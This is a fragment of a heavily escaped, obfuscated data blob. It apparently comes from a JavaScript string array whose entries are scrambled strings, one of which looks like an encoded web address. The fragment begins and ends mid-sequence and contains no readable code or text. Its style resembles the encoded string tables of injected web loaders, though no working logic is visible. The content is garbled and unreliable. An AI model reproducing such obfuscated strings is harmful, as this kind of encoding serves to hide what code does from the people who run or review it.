x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\